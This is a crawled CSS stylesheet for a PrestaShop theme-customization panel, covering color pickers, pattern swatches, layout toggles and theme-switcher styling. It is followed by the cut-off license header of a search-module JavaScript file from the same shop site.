    /*width: 80%;*/
    /*display: block;*/
}
.tvtheme-control-wrapper td {
    padding: 4px 0;
}
.tvtheme-control-wrapper .tvtheme-option .btn-primary {
    background-color: #222222;
    color: #FFF;
    text-align: center;
    border: none;
    font-weight: 500;
    margin: 0;
    text-transform: uppercase;
}
.tvtheme-control-wrapper .tvtheme-option .btn-default {
    background-color: #888;
    color: #FFF;
    text-align: center;
    margin: 0;
    border: none;
    text-transform: uppercase;
}
.tvtheme-control-wrapper .tvtheme-option .toggle-handle {
    background-color: #FFF;
    padding: 0px 20px;
}
.last-child .tvcmstheme-control .tvtheme-control-wrapper .tvselect-theme select,
.last-child .tvcmstheme-control .tvtheme-control-wrapper .tvselect-title-font-1 select,
.last-child .tvcmstheme-control .tvtheme-control-wrapper .tvselect-title-font-2 select {
    direction: ltr;
}
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-theme select::-ms-expand,
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-title-font-1 select::-ms-expand,
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-title-font-2 select::-ms-expand {
    display: none;
}
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-theme select option,
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-title-font-1 select option,
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-title-font-2 select option {
    background-color: #ffffff;
    color: #222222;
}
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-theme select option:hover,
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-title-font-1 select option:hover,
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-title-font-2 select option:hover {
    background-color: #e02b35;
    color: #ffffff;
}
.tvtheme-control-wrapper .tvtheme-color-box input {
    border: none;
    height: 25px;
    padding: 0 32px;
    border: 1px solid #e5e5e5;
    font-size: 12px;
}
.tvtheme-control-wrapper .tvtheme-control-title-name {
    float: left;
}
.tvtheme-control-wrapper .tvtheme-control-reset,
.tvtheme-layout-wrapper .tvtheme-layout-reset {
    width: 90%;
    margin: 0 auto;
    display: block;
    margin-top: 0;
    margin-bottom: 15px;
    border-radius: 3px;
    padding: 15px 15px;
}
.tvtheme-control-wrapper .tvtheme-control-reset:after {
    border-radius: 3px;
}
.tvtheme-control-wrapper .toggle.btn {
    min-width: 70px;
    min-height: 30px;
}
.tvtheme-control-wrapper .tvtheme-option .toggle-off.btn {
    padding: 6px 0 6px 20px;
}
.tvtheme-control-wrapper .tvtheme-option .toggle-on.btn {
    padding: 6px 20px 6px 0px;
}
.tvtheme-control-wrapper td {
    padding: 20px 20px;
    /*position: relative;*/
    /*z-index: 1;*/
    /*border-bottom: 1px solid #e5e5e5;*/
}
.tvtheme-control-wrapper .tvselect-theme,
.tvtheme-layout-wrapper .tvselect-layout {
    margin: 0;
}
.tvtheme-control-wrapper .tvselect-theme td,
.tvtheme-layout-wrapper .tvselect-layout td {
    border: none;
    padding: 20px 20px 0;
}
.tvtheme-control-title-name-reset-btn,
.tvtheme-layout-title-name-reset-btn {
    width: 100%;
    overflow: hidden;
    display: block;
    text-align: center;
}
.tvtheme-control-title-name-reset-btn p,
.tvtheme-layout-title-name-reset-btn p {
    font-size: 18px;
    margin-bottom: 0;
    font-weight: 500;
    color: #ffffff;
}
.tvtheme-control-wrapper .tvtheme-control-reset:focus {
    outline: none;
}
.tvtheme-control-wrapper .tvtheme-all-pattern-wrapper,
.tvtheme-control-wrapper .tvtheme-all-body-pattern-wrapper,
.tvtheme-all-body-pattern {
    /*width: 330px;*/
    width: 91%;
    margin: 0 auto;
    margin-top: 15px;
    overflow: hidden;
}
.tvtheme-control-wrapper .tvtheme-all-pattern,
.tvtheme-all-body-pattern-wrapper .tvtheme-all-body-pattern {
    width: 34px;
    height: 34px;
    background-color: #FFF;
    overflow: hidden;
    border: 1px solid #eeeeee;
    border-radius: 6px;
    float: left;
    margin: 0px 5px 10px 5px;
    cursor: pointer;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
}
.tvtheme-control-wrapper .tvtheme-all-pattern .tvtheme-pattern-image:hover,
.tvtheme-control-wrapper .tvtheme-all-pattern .tvtheme-pattern-image.active,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image:hover,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image.active {
    box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
}
.tvtheme-control-wrapper .tvtheme-all-pattern .tvtheme-pattern-image,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image {
    width: 34px;
    height: 34px;
    border-radius: 3px;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
    /*border: 1px solid #e5e5e5;*/
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image1,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image1 {
    background-position: 0 0;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image2,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image2 {
    background-position: -37px 0;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image3,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image3 {
    background-position: -74px 0;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image4,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image4 {
    background-position: -108px 0;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image5,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image5 {
    background-position: -146px 0;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image6,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image6 {
    background-position: -180px 0;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image7,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image7 {
    background-position: -215px 0;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image8,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image8 {
    background-position: 0px -36px;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image9,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image9 {
    background-position: -37px -36px;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image10,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image10 {
    background-position: -74px -36px;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image11,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image11 {
    background-position: -108px -36px;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image12,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image12 {
    background-position: -144px -36px;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image13,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image13 {
    background-position: -180px -36px;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image14,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image14 {
    background-position: -217px -36px;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image15,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image15 {
    background-position: 0px -73px;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image16,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image16 {
    background-position: -37px -73px;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image17,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image17 {
    background-position: -74px -73px;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image18,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image18 {
    background-position: -108px -73px;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image19,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image19 {
    background-position: -144px -73px;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image20,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image20 {
    background-position: -180px -73px;
}
.tvtheme-all-pattern-wrapper .tvtheme-pattern-image21,
.tvtheme-all-body-pattern .tvtheme-body-pattern-image21 {
    background-position: -217px -73px;
}
.tvcms_theme_active {
    border: 2px solid #f00;
}
.tvtheme-control-wrapper .tvtheme-bgcolor-box input,
.tvtheme-control-wrapper .tvtheme-color-box input,
.tvtheme-control-wrapper .tvtheme-background-layout input {
    height: 40px;
    padding: 0 0 0 50px;
    width: 100%;
    border: 1px solid #e5e5e5;
    border-radius: 3px;
    font-size: 14px;
}
.tvtheme-bgcolor-box .minicolors-theme-default.minicolors,
.tvtheme-control-wrapper .tvtheme-background-layout .minicolors-theme-default.minicolors {
    width: 90%;
}

.tvtheme-title-color .tvtheme-color-box .minicolors-theme-default.minicolors {
    width: 80%;
}

.tvtheme-bgcolor-box .minicolors-theme-default.minicolors {
    /*float: right;*/
}

.tvtheme-control .minicolors-theme-default .minicolors-swatch {
    top: 8px;
    left: 8px;
    width: 34px;
    height: 25px;
    border: none;
    border-radius: 3px;
    background-position: -280px 0;
}
.tvtheme-control .minicolors-swatch-color {
    border-radius: 3px;
}

.tvtheme-bgcolor-box {
    width: 90%;
    margin: 0 auto;
    margin-top: 15px;
}
.tvtheme-left-sticky {
    display: none;
}
.tvtheme-control-wrapper .tvtheme-option .toggle-off.btn {
    padding: 8px 0 8px 20px;
}
.tvtheme-control-wrapper .tvtheme-option .toggle-on.btn {
    padding: 8px 20px 8px 0px;
}
.tvtheme-control-wrapper .tvtheme-control-reset:hover {
    background-color: #222222;
}
.tvcmstheme-control .tvtheme-body-background-patten p.notice,
.tvcmstheme-control .tvtheme-background-patten p.notice {
    color: #666666;
    font-size: 13px;
    margin-bottom: 0;
    margin-top: 6px;
    font-weight: 400;
}
.lang-rtl .tvtheme-control-wrapper .tvtheme-color-box,
.lang-rtl .tvtheme-control-wrapper .tvtheme-all-pattern {
    /*float: right;*/
}
@media (max-width: 767px) {
    .tvcmstheme-control,
    .tvcmstheme-layout {
        display: none;
    }
}
.tvcmstheme-control .tvtheme-control-icon:after {
    position: absolute;
    content: "";
    background-image: url(../img/download.png);
    width: 50px;
    height: 50px;
    left: -30px;
    top: -30px;
    animation: cnew 1s infinite;
    -webkit-animation: cnew 1s infinite;
}
@keyframes cnew {
    0% {
        transform: scale(.85);
        -webkit-transform: scale(.85);
        -o-transform: scale(.85);
        -ms-transform: scale(.85);
        -moz-transform: scale(.85);
    }

    20% {
        transform: scale(1) -webkit-transform: scale(1);
        -o-transform: scale(1);
        -ms-transform: scale(1);
        -moz-transform: scale(1);
    }

    40% {
        transform: scale(.85) -webkit-transform: scale(.85);
        -o-transform: scale(.85);
        -ms-transform: scale(.85);
        -moz-transform: scale(.85);
    }

    60% {
        transform: scale(1) -webkit-transform: scale(1);
        -o-transform: scale(1);
        -ms-transform: scale(1);
        -moz-transform: scale(1);
    }

    80% {
        transform: scale(.85) -webkit-transform: scale(.85);
        -o-transform: scale(.85);
        -ms-transform: scale(.85);
        -moz-transform: scale(.85);
    }

    100% {
        transform: scale(.85) -webkit-transform: scale(.85);
        -o-transform: scale(.85);
        -ms-transform: scale(.85);
        -moz-transform: scale(.85);
    }
}
#TVCMSCUSTOMSETTING_LIHGT_MODE_INPUT,
#TVCMSCUSTOMSETTING_DARK_MODE_INPUT {
    display: none;
    visibility: hidden;
}
/***********************END THEME_CONTOL*****************/
.tvtheme-theme-mode-wrapper {
    /*float: right;*/
    text-align: center;
}
.tvtheme-theme-mode label {
    position: relative;
}
.tvtheme-theme-mode-wrapper td {
    padding: 0 15px;
}
.tvtheme-theme-mode img {
    border: 1px solid #333232;
    border-radius: 15px;
    cursor: pointer;
}
.tvtheme-theme-mode img {
    /*max-height: 95px;*/
}
.tvtheme-theme-mode .tvcheck-popup {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    color: #ffffff;
    text-align: center;
    width: 26px;
    height: 26px;
    background: #38a500;
    border-radius: 100%;
    padding: 3px;
    display: none;
}
.tvtheme-theme-mode .tvcheck-popup i {
    font-size: 20px;
}
/*.tvtheme-control .box input[type=checkbox] {
    height: 0;
    width: 0;
    visibility: hidden;
    display: none;
}
.tvtheme-control .box label {
    cursor: pointer;
    text-indent: -9999px;
    width: 70px;
    height: 33px;
    background: #bbbbbb;
    display: block;
    border-radius: 3px;
    padding: 4px;
    position: relative;
}
.tvtheme-control .box label:after {
    content: '';
    position: absolute;
    left: 4px;
    right: auto;
    width: 25px;
    height: 25px;
    background: #fff;
    border-radius: 3px;
    transition: all 0.2s cubic-bezier(0.33, 1.6, 0.66, 1);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.22);
}
.tvtheme-control .box input:checked+label {
    background: #373737;
}
.tvtheme-control .box input:checked+label:after {
    left: 95%;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
}
.tvtheme-control .box label:active:after {
    width: 45px;
}*/
/*.tvcmstheme-control .tvtheme-option{
    border: none;
    margin: 0 auto;
}*/

.tvtheme-box-layout-option[type="radio"]:checked,
.tvtheme-box-layout-option[type="radio"]:not(:checked),
.tvtheme-wide-layout-option[type="radio"]:checked,
.tvtheme-wide-layout-option[type="radio"]:not(:checked),
.tvtheme-bg-default-option[type="radio"]:checked,
.tvtheme-bg-default-option[type="radio"]:not(:checked),
.tvtheme-bg-custom-option[type="radio"]:checked,
.tvtheme-bg-custom-option[type="radio"]:not(:checked) {
    /*position: absolute;
    left: -9999px;*/
    display: none;
}
.tvtheme-box-layout-option[type="radio"]:checked+label,
.tvtheme-box-layout-option[type="radio"]:not(:checked)+label,
.tvtheme-wide-layout-option[type="radio"]:checked+label,
.tvtheme-wide-layout-option[type="radio"]:not(:checked)+label,
.tvtheme-bg-default-option[type="radio"]:checked+label,
.tvtheme-bg-default-option[type="radio"]:not(:checked)+label,
.tvtheme-bg-custom-option[type="radio"]:checked+label,
.tvtheme-bg-custom-option[type="radio"]:not(:checked)+label,
.tvtheme-theme-mode-wrapper p label {
    font-size: 14px;
    color: #000000;
}
.tvtheme-box-layout-option[type="radio"]:checked+label,
.tvtheme-box-layout-option[type="radio"]:not(:checked)+label,
.tvtheme-wide-layout-option[type="radio"]:checked+label,
.tvtheme-wide-layout-option[type="radio"]:not(:checked)+label,
.tvtheme-bg-default-option[type="radio"]:checked+label,
.tvtheme-bg-default-option[type="radio"]:not(:checked)+label,
.tvtheme-bg-custom-option[type="radio"]:checked+label,
.tvtheme-bg-custom-option[type="radio"]:not(:checked)+label {
    position: relative;
    padding-left: 32px;
    cursor: pointer;
    letter-spacing: 0.4px;
    line-height: 26px;
    display: block;
}
.tvtheme-box-layout-option[type="radio"]:checked+label:before,
.tvtheme-wide-layout-option[type="radio"]:checked+label:before,
.tvtheme-bg-default-option[type="radio"]:checked+label:before,
.tvtheme-bg-custom-option[type="radio"]:checked+label:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 26px;
    height: 26px;
    border: 1px solid #000;
    border-radius: 100%;
    background: #000;
}
.tvtheme-box-layout-option[type="radio"]:not(:checked)+label:before,
.tvtheme-wide-layout-option[type="radio"]:not(:checked)+label:before,
.tvtheme-bg-default-option[type="radio"]:not(:checked)+label:before,
.tvtheme-bg-custom-option[type="radio"]:not(:checked)+label:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 26px;
    height: 26px;
    border: 1px solid #eeeeee;
    border-radius: 100%;
    background: #fff;
}
.tvtheme-box-layout-option[type="radio"]:checked+label:after,
.tvtheme-box-layout-option[type="radio"]:not(:checked)+label:after,
.tvtheme-wide-layout-option[type="radio"]:checked+label:after,
.tvtheme-wide-layout-option[type="radio"]:not(:checked)+label:after,
.tvtheme-bg-default-option[type="radio"]:checked+label:after,
.tvtheme-bg-default-option[type="radio"]:not(:checked)+label:after,
.tvtheme-bg-custom-option[type="radio"]:checked+label:after,
.tvtheme-bg-custom-option[type="radio"]:not(:checked)+label:after {
    content: '';
    width: 8px;
    height: 8px;
    background: #ffffff;
    position: absolute;
    top: 9px;
    left: 9px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.tvtheme-box-layout-option[type="radio"]:not(:checked)+label:after,
.tvtheme-wide-layout-option[type="radio"]:not(:checked)+label:after,
.tvtheme-bg-default-option[type="radio"]:not(:checked)+label:after,
.tvtheme-bg-custom-option[type="radio"]:not(:checked)+label:after {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}
.tvtheme-box-layout-option[type="radio"]:checked+label:after,
.tvtheme-wide-layout-option[type="radio"]:checked+label:after,
.tvtheme-bg-default-option[type="radio"]:checked+label:after,
.tvtheme-bg-custom-option[type="radio"]:checked+label:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.tvtheme-control-wrapper .tvtheme-layout-name,
.tvtheme-control-wrapper .tvtheme-menu-sticky-name {
    padding-bottom: 15px;
}
.tvtheme-box-layout .box.tvtheme-option,
.tvtheme-box-layout .wide.tvtheme-option,
.tvtheme-background-layout .bg-default.tvtheme-option,
.tvtheme-background-layout .bg-custom.tvtheme-option {
    display: inline-block;
    width: 50%;
    padding: 0 15px;
    /*margin-bottom: 15px;*/
}

.tvcmstheme-control .tvtheme-control-icon i,
.tvcmstheme-layout .tvtheme-layout-icon i {
    -webkit-animation-name: none;
    animation: none;
}
.minicolors-theme-default.minicolors {
    vertical-align: top;
    width: 100%;
    display: block;
}

.radio-toolbar {
    margin: 10px -10px;
    display: flex;
    flex-wrap: wrap;
}

.radio-toolbar input[type="radio"] {
    opacity: 0;
    position: fixed;
    width: 0;
}

.radio-toolbar label {
    padding: 0 10px;
    width: 50%;
    margin-bottom: 15px;
}

.radio-toolbar label span svg.primary-color,
.radio-toolbar label span svg.secondary-color {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    height: max-content;
}
.radio-toolbar label span svg.primary-color {
    left: 0;
}
.radio-toolbar label span svg.secondary-color {
    right: 0;
}

.radio-toolbar label span {
    /*display: inline-block;*/
    display: flex;
    position: relative;
    align-items: center;
    width: 100%;
    height: 45px;
    overflow: hidden;
    /*padding: 10px 20px;*/
    /*font-size: 16px;*/
    border-right: 1px solid transparent;
    border-bottom: 1px solid transparent;
    cursor: pointer;
    border-radius: 3px;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
}

.radio-toolbar label.theme-1 span {
    /*background-color: #ffd741;*/
}
.radio-toolbar label.theme-2 span {
    /*background-color: #5a9e74;*/
}
.radio-toolbar label.theme-3 span {
    /*background-color: #fd6282;*/
}
.radio-toolbar label.theme-4 span {
    /*background-color: #139fbd;*/
}

.radio-toolbar label:hover span {
    /*background-color: #dfd;*/
    border-color: #fff;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
    box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.2);
}

/*.radio-toolbar input[type="radio"]:focus+label span {
    border: 2px dashed #444;
}*/


.radio-toolbar input[type="radio"]:checked+label span {
    /*background-color: #bfb;*/
    box-shadow: 4px 5px 3px 0px rgb(0 0 0 / 15%);
    border-color: #fff;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
}

.radio-toolbar label.theme-custom span {
    width: 90%;
    height: 40px;
    text-align: center;
    margin: 0 auto;
    padding: 10px 20px 10px 40px;
    font-size: 14px;
    border: 1px solid transparent;
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
}

.radio-toolbar label.theme-custom:hover span {
    border-color: #eeeeee;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
    box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.2);
}

.radio-toolbar label.theme-custom {
    width: 100%;
    color: #000;
    letter-spacing: 0.4px;
    text-align: center;
    margin-bottom: 0;
    position: relative;
}

.radio-toolbar input[type="radio"]:checked+label.theme-custom span {
    box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.3);
    border-color: #eeeeee;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
}

.tvtheme-control-wrapper .tvall-theme-content:after {
    content: '';
    background-color: #eeeeee;
    height: 1px;
    width: 90%;
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
}

.tvtheme-control-wrapper .tvall-theme-content.tvselect-theme:after {
    display: none;
}

.tvtheme-background-layout .theme-switcher {
    /*margin-bottom: 15px;*/
}
.tvbody-bgcolor-wrapper {
    width: 90%;
    margin: 0 auto;
    margin-top: 15px;
}


.theme-switcher {
    width: 90%;
    min-height: 46px;
    background-color: #ffffff;
    border: 1px solid #eeeeee;
    border-radius: 3px;
    display: flex;
    align-items: center;
    position: relative;
    overflow: hidden;
    margin: 0 auto;
    /*margin-top: 15px;*/
}
.theme-switcher .slider,
.theme-switcher .slider {
    display: block;
    position: absolute;
    z-index: 1;
    width: calc((100% - 6px) / 2);
    height: 34px;
    top: 5px;
    left: 5px;
    transform: translatex(-110%);
    bottom: 3px;
    border-radius: 3px;
    transition: 0.15s ease, transform 0.25s ease-out;
    background-color: #ddd;
    /*box-shadow: inset 0 1px 1px #ddd, 0 2px 3px #ccc;*/
}
.theme-switcher input {
    display: none;
}
.tvtheme-box-layout .theme-switcher input:nth-of-type(1):checked~.slider,
.tvtheme-background-layout .theme-switcher input:nth-of-type(1):checked~.slider,
.tvtheme-menu-sticky .theme-switcher input:nth-of-type(1):checked~.slider {
    transform: translateX(0);
}

.tvtheme-box-layout .theme-switcher input:nth-of-type(2):checked~.slider,
.tvtheme-background-layout .theme-switcher input:nth-of-type(2):checked~.slider,
.tvtheme-menu-sticky .theme-switcher input:nth-of-type(2):checked~.slider {
    transform: translateX(97%);
}

.theme-switcher label {
    position: relative;
    z-index: 2;
    width: calc(100% / 2);
    color: #737374;
    margin: 0;
    cursor: pointer;
}
.theme-switcher label span {
    font-size: 14px;
    color: #000000;
    padding: 8px 0;
    border-radius: 6px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: 400;
}

.tvtheme-control-wrapper .tvbody-bgcolor-theme-name,
.tvselect-title-font-1 .tvtheme-title-color .tvtheme-layout-name {
    width: 55%;
    font-size: 12px;
    display: inline-block;
    padding: 12px 0;
    color: #000;
    font-weight: 400;
}

.tvselect-title-font-1 .tvtheme-title-color .tvtheme-layout-name {
    width: 50%;
}

.tvtheme-title-color {
    display: flex;
    align-items: center;
}

/*.tvtheme-control-wrapper .tvtheme-background-layout .tvtheme-color-box,*/
.tvselect-title-font-1 .tvtheme-color-box {
    width: 50%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.tvtheme-title-color {
    width: 90%;
    margin: 0 auto;
    margin-top: 15px;
}

.box-block.open,
.bg-block.open,
.tvtheme-body-background-patten.open {
    margin-top: 15px;
}

.box-block,
.bg-block {
    /*display: none;*/
    position: relative;
    z-index: 1;
    transform: scale(1, 0);
    transform-origin: top;
    height: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.30s;
    -moz-transition: all 0.30s;
    -ms-transition: all 0.30s;
    -o-transition: all 0.30s;
    transition: all 0.30s;
    -moz-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);
}

.tvtheme-bgcolor-box,
.tvtheme-all-pattern-wrapper,
.tvtheme-body-background-patten,
.tvbody-bgcolor-wrapper.tvtheme-body-bgcolor {
    display: none;
}

.box-block.open,
.bg-block.open {
    /*display: block;*/
    transform: scale(1, 1);
    transform-origin: top;
    height: auto;
    visibility: visible;
    opacity: 1;
    -webkit-transition: all 0.30s;
    -moz-transition: all 0.30s;
    -ms-transition: all 0.30s;
    -o-transition: all 0.30s;
    transition: all 0.30s;
    -moz-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);
}

.tvtheme-all-pattern-wrapper.open,
.tvtheme-body-background-patten.open {
    display: block;
}
.tvbody-bgcolor-wrapper.tvtheme-body-bgcolor.open,
.tvtheme-bgcolor-box.open {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.tvtheme-bgcolor-box svg,
.tvbody-bgcolor-wrapper svg {
    vertical-align: middle;
}

.tvtheme-theme-mode-wrapper p {
    margin-bottom: 0;
    margin-top: 10px;
}

.tvselect-theme-select .theme-custom i.tvcolor-dropdown {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 15px;
    margin: auto;
    height: max-content;
    color: #000000;
    font-size: 26px;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
}

.tvselect-theme-select .theme-custom i.tvcolor-picker {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 10px;
    margin: auto;
    height: max-content;
    color: #000000;
    font-size: 20px;
}

.radio-toolbar input[type="radio"]:checked+label.theme-custom span i.tvcolor-dropdown {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
}

/***** Layout CSS *****/

.tvselect-layout.tvall-theme-content .card-header {
    padding: 0;
    background-color: #ffffff;
    box-shadow: 0px 0px 5px 0px rgb(0 0 0 / 20%);
    border-radius: 3px;
    border: none;
    position: relative;
}

.tvselect-layout.tvall-theme-content .tvtheme-layout-btn {
    background-color: #ffffff;
    color: #000000;
    border-radius: 3px;
    padding: 15px 20px 15px 20px;
    text-align: left;
}

.tvselect-layout.tvall-theme-content .card {
    border: none;
    border-radius: 3px;
}

.tvselect-layout.tvall-theme-content i.tvlayout-dropdown {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 15px;
    margin: auto;
    height: max-content;
    transform: rotate(180deg);
    color: #000;
    font-size: 26px;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
}

.tvselect-layout.tvall-theme-content .tvtheme-layout-btn.collapsed i.tvlayout-dropdown {
    transform: rotate(0deg);
}

.tvselect-layout.tvall-theme-content .card-body {
    padding: 10px 0;
}

.tvtheme-layout-radio {
    display: flex;
    flex-wrap: wrap;
}

.tvlayout-radio-img {
    cursor: pointer;
}

.tvlayout-image {
    margin: 15px 0 0;
}
.tvlayout-radio-img>input {
    display: none;
}
.tvlayout-radio-img>.tvlayout-image {
    cursor: pointer;
    border: 3px solid #eeeeee;
    border-radius: 3px;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
}
.tvlayout-radio-img>input:checked+.tvlayout-image {
    box-shadow: 0px 2px 3px 0px rgb(0 0 0 / 20%);
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
}

.tvlayout-radio-img>input:hover+.tvlayout-image {
    box-shadow: 0px 2px 3px 0px rgb(0 0 0 / 20%);
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
}

.tvlayout-title {
    font-size: 14px;
    text-align: center;
    margin: 0;
    color: #000000;
    padding-top: 5px;
}

.header-2 #tvcmsdesktop-account-button li.hidden-lg-up,
.header-3 #tvcmsdesktop-account-button li.hidden-lg-up,
.header-4 #tvcmsdesktop-account-button li.hidden-lg-up,
.header-6 #tvcmsdesktop-account-button li.hidden-lg-up {
    display: block !important;
}

.tvtheme-layout-radio .col-md-6:nth-child(odd) {
    padding-left: 0;
}
.tvtheme-layout-radio .col-md-6:nth-child(even) {
    padding-right: 0;
}
.radio-toolbar label span.tvtheme-label {
    height: auto;
    line-height: 0;
    font-size: 0;
}
.tvtheme-label {
    height: auto;
    line-height: 0;
    font-size: 0;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ambermebel.ru/modules/tvcmssearch/views/js/tvcmssearch.js
body_size: 1615
content:
/**
 * 2007-2021 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
